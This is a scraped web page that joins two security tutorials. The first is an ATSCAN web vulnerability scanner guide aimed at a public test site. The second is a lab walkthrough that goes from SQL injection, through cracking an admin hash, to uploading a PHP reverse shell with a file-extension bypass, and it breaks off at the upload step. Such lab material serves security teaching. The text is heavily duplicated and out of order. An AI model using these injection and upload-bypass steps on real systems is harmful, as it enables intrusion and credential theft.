 For example, we can select the advanced scanning mode as follows.
use advanced

The options argument shows all the available ATSCAN modules that can be used in the advanced mode. We can use multiple modules at once to get combined scanning results.
options

 The usage command displays all the necessary arguments required to initiate the scanning process.
usage
 For instance, we can select the sql module using the following arguments in the command line.
use sql


Typing the options, while running the sql module, shows list of arguments in a tabular format.
 As we can see in the table, some arguments require values. We can define the values using the following set command.
set <argument> <value>
For example, we can set the target value in the following format.
set target http://testphp.vulnweb.com/listproducts.php?cat=3
 The <value> column is omitted for the arguments that don’t require any value.
set <arguments>
For example, we can set the ping argument without any value using the following command.
set ping
The options command shows the updated arguments table with the defined values for the selected arguments.
options
 After configuring the selected module, run the tool and wait for the scanning results.
run
We can set custom payloads for SQL injections in the arguments section. If payload value is not defined, the tool randomly uses the in-built (default) payloads to determine the database security of the target host. If target host is vulnerable, the results are displayed on the screen.
 Conclusion
ATSCAN is a decent web application tool with multiple scanning features. The tool offers normal interface for quick evaluation of target applications and interactive interface to fully customize the scanning process.
Conclusion
ATSCAN is a decent web application tool with multiple scanning features. The tool offers normal interface for quick evaluation of target applications and interactive interface to fully customize the scanning process.
ATSCAN is a web application scanner that can be used for information gathering and analyzing the security of web applications. The information gathering features include ports scanning, IP addresses and emails collection, and CMS detection. The vulnerability checks cover SQL, AFD, XSS, and LFI vulnerabilities assessment. The tool has inbuilt modules to perform these tasks. Mass dork search, mass exploitation, threaded scans, proxy options, random user agents, random engines are some of the features associated with ATSCAN tool.
ATSCAN Installation

To install ATSCAN, first of all clone the repository using the following command.
git clone https://github.com/AlisamTechnology/ATSCAN
Navigate to the tool’s directory and change permissions for the following files.
cd ATSCAN chmod +x install.sh chmod +x atscan.pl
In the next step, run the installation file (install.sh) to complete the installation process.
./install.sh
How ATSCAN Works
The following command makes the tool up and running in the normal interface mode.
perl ./atscan.pl

The help command shows all the mandatory parameters and optional arguments supported by ATSCAN.
atscan –h
The help section also shows the format of using the supported arguments. Following is a very basic format of using ATSCAN for scanning purpose.
atscan –t <target here> <optional arguments> <scanning option| module name here>
For example, we can run sql module in the following format to scan the target host.
atscan –t <target here> --sql
The tool analyzes the target url and displays the results in the following format.
Besides the default interface, ATSCAN has an interactive interface with more customization features to tweak the scanning process. The following command runs ATSCAN in the interactive interface.
atscan –interactive
The options argument shows all the available modes in the interactive interface. The interactive interface currently has two modes and more than 15 scanning modules. The two modes are: (a) normal and (b) advanced scanning modes. We can select the desired mode by typing its name in the following format.
use <Mode Name>
For example, we can select the advanced scanning mode as follows.
use advanced
The options argument shows all the available ATSCAN modules that can be used in the advanced mode. We can use multiple modules at once to get combined scanning results.
options
The usage command displays all the necessary arguments required to initiate the scanning process.
usage
For instance, we can select the sql module using the following arguments in the command line.
use sql
Typing the options, while running the sql module, shows list of arguments in a tabular format.
As we can see in the table, some arguments require values. We can define the values using the following set command.
set <argument> <value>
For example, we can set the target value in the following format.
set target http://testphp.vulnweb.com/listproducts.php?cat=3
The <value> column is omitted for the arguments that don’t require any value.
set <arguments>
For example, we can set the ping argument without any value using the following command.
set ping
The options command shows the updated arguments table with the defined values for the selected arguments.
options
After configuring the selected module, run the tool and wait for the scanning results.
run
We can set custom payloads for SQL injections in the arguments section. If payload value is not defined, the tool randomly uses the in-built (default) payloads to determine the database security of the target host. If target host is vulnerable, the results are displayed on the screen.
Conclusion
ATSCAN is a decent web application tool with multiple scanning features. The tool offers normal interface for quick evaluation of target applications and interactive interface to fully customize the scanning process.
How to get from SQL Injection to Shell — Walkthrough

 STEP:2 So I decided to run DIRB and NIKTO after the scan as port 80 was open. Following is the screenshot of dirb scan.

 Following is the screenshot of nikto scan:
 But I found nothing special or helping for us.

STEP:3 I also had a look to main page and I found this, as it was their official page, in the corner there was an admin section so I also navigated there and I was on their admin panel, but the credentials were still unknownL((
But I found nothing special or helping for us.
STEP:3 I also had a look to main page and I found this, as it was their official page, in the corner there was an admin section so I also navigated there and I was on their admin panel, but the credentials were still unknownL((
 NOTE:As it is vulnerable to SQL injection,I will use two methods firstly the manual method and secondly by using tool called sqlmap to dig the database for credentials.
METHOD 1
STEP:4 I enumerated more by using the browser itself. Luckily i find an SQL injection in the GET parameter id.
NOTE:As it is vulnerable to SQL injection,I will use two methods firstly the manual method and secondly by using tool called sqlmap to dig the database for credentials.
METHOD 1
STEP:4 I enumerated more by using the browser itself. Luckily i find an SQL injection in the GET parameter id.
 STEP:5 Exploiting the SQL injection to enumerate admin credentials.
Column number enumeration—–
http://192.168.225.26/cat.php?id=1 order by 1
http:// 192.168.225.26/cat.php?id=1 order by 2
http:// 192.168.225.26/cat.php?id=1 order by 3
http:// 192.168.225.26/cat.php?id=1 order by 4
And in fifth attempt I got that it was having total 4 columns as you can see below—–

 STEP:6 So the number of columns are 4.Now we will enumerate further and will try to find more info about this but firstly we will find the version as shown below

 STEP: 7 Now we will look for users and will enumerate for users on this
 STEP:8 So we found pentesterlab@localhost as the user but we haven’t yet found the password, so I did this—
 Here we found or you can see that admin is the username and password is in hash so we will have to break it.
STEP:9 Now we will have to crack the hash in order to get the password so we will use hash-identifier—
Here we found or you can see that admin is the username and password is in hash so we will have to break it.
STEP:9 Now we will have to crack the hash in order to get the password so we will use hash-identifier—
 STEP:10 The hash was md5 and then I used findmyhash(it’s a command line tool available in kali linux) and I got the password –P4ssw0rd
Now we had the credentials: admin:P4ssw0rd
METHOD 2
USING SQLMAP:
Using the command below
STEP:10 The hash was md5 and then I used findmyhash(it’s a command line tool available in kali linux) and I got the password –P4ssw0rd
Now we had the credentials: admin:P4ssw0rd
METHOD 2
USING SQLMAP:
Using the command below
 I got the below result

 So, there were two databases, I went with photoblog.
Now I looked for the tables present in the database.
So, there were two databases, I went with photoblog.
Now I looked for the tables present in the database.
 Here I got the result,

 But we had to get the credentials, so I ran the command as shown in the pic below:


 And here I got the credentials in hash and in clear text as shown below.
 Now you can login and upload the shell to get the reverse connection.
STEP:11 So I navigated to admin page and signed in with these creds and all I got was that I was in—

 Now as you can see that we are inside the admin panel and now we will have to add reverse shell in order to get the reverse connection to us so I just made a reverse shell using command as shown below—-
 STEP: 12 I tried to upload the shell but unfortunately failed to upload the shell because the shell.php script seems to check for the file extension. So an easy method is to bypass it by renaming the shell to something like this.
mv shell.php shell.php3
STEP: 12 I tried to upload the shell but unfortunately failed to upload the shell because the shell.php script seems to check for the file extension. So an easy method is to bypass it by renaming the shell to something like this.
mv shell.php shell.php3
